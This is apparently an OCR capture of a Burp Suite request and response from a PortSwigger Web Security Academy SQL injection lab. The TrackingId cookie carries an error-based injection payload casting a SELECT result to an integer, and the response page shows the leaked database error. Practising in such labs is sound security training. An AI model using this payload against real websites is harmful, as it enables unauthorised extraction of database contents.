 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3c0011033207be876ff78400c7008f.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT version()) AS INT) --;
session=qkYFanjFuxSf0KITKyQmtzLfv45s5doM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
25 <polygon points='14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status
is-notsolved'>
31 <span>LAB</span>
32 <p>Not solved</p>
33 <span class=lab-status-icon></span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>ERROR: invalid input syntax for type
integer: "rpz683f7cy82c2h4l2p4"</h4>
45 <p class=is-warning>ERROR: invalid input syntax
for type integer: "rpz683f7cy82c2h4l2p4"</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search
0 highlights
Re
Re
Re
Re
Re
Re
Done
Event log (21) All issues